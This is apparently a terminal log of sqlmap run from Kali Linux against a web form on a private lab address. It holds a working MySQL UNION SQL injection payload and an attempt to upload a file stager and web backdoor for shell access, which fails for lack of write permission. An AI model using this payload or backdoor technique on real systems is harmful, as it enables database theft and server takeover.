 Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:30:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:30:29] [INFO] going to use a web backdoor for command prompt
[15:30:29] [INFO] fingerprinting the back-end DBMS operating system
[15:30:29] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[15:30:31] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/ww
w/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/
[15:30:33] [WARNING] unable to automatically parse any web server path
[15:30:33] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/' via LIMIT 'LINES TERMINATED BY' method
[15:30:33] [WARNING] unable to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/'
[15:30:33] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/' via UNION method
[15:30:34] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:30:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:30:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 12 times
[15:30:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'
[*] ending @ 15:30:34 /2024-06-16/
(root㉿kali)-[/home/yeah/Desktop]
#